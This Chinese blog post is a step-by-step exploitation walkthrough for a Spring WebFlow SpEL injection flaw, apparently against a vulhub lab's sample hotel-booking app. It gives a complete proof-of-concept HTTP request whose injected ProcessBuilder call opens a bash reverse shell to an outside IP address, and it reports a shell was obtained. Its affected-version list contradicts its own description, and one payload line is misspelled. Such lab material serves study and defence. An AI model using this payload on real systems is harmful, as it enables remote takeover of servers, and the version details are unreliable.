影响版本:

2.0.0-2.0.9 ;1.0.0-1.0.5

漏洞简述:

Spring WebFlow 是一个适用于开发基于流程的应用程序的框架(如购物逻辑),可以将流程的定义和实现流程行为的类和视图分离开来。在其 2.4.x 版本中,如果我们控制了数据绑定时的field,将导致一个SpEL表达式注入漏洞,最终造成任意命令执行。

漏洞利用:





1、输入账号密码登录(左侧有)



2、点击findhotel



3、随便点击一个



4、点击book hotel

5、随便输入信息16个数字,其他信息任意,然后点击proceed



6、来到此界面就可以打开burpsuite,进行点击confirm进行抓包了



7、构造的数据内容如下:

###&_(new+jaca.lang.ProcessBuilder(cmd)).start()=vulhub cmd就是要执行的命令

_eventId_confirm=&_csrf=c74d1ef4-ff53-4e15-b38d-e2c00a8212f4&_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/47.108.160.30/8888+0>%261")).start()=vulhub

POC:

POST /hotels/booking?execution=e2s2 HTTP/1.1

Host: 123.58.224.8:26956

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 170

Origin: http://123.58.224.8:26956

Connection: close

Referer: http://123.58.224.8:26956/hotels/booking?execution=e2s2

Cookie: JSESSIONID=B42AC09B2FBE4F44347A8D6D2A8D3C77

Upgrade-Insecure-Requests: 1

_eventId_confirm=&_csrf=c74d1ef4-ff53-4e15-b38d-e2c00a8212f4&_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/47.108.160.30/8888+0>%261")).start()=vulhub



可以看到成功反弹shell

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)